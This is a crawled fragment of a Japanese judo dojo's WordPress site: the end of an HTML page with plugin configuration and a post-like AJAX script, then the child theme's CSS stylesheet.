var tg_global_var = {"url":"https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php","nonce":"246c42b030","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e5%85%a8%e4%b8%ad%e3%82%92%e8%a6%8b%e3%81%a6%e3%80%8f","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.70" id="the-grid-js"></script>
<script type="text/javascript">var to_like_post = {"url":"https://yamasakidojo.com/wp-admin/admin-ajax.php","nonce":"e41815ebf8"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7
body_size: 614
content:
/*
Theme Name: MF Child
Theme URI: https://www.mfdsgn.com/mf/
Template: mf
Author: Mfdsgn
Author URI: https://www.mfdsgn.com/
Description: MF Theme is an Multi-Purpose WordPress Theme.
Version: 2.4.7
*/

.judo span.post-date {
	float:left;
	margin-right:10px;
}

.top_h1 {
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
	font-weight: bold;
}

/* SP */
@media screen and (max-width: 767px) {
	
	.judo span.post-date {
	float:none;
	margin-right:10px;
}
	
	.gmap {
height: 0;
overflow: hidden;
padding-bottom: 56.25%;
position: relative;
}
.gmap iframe {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
}

}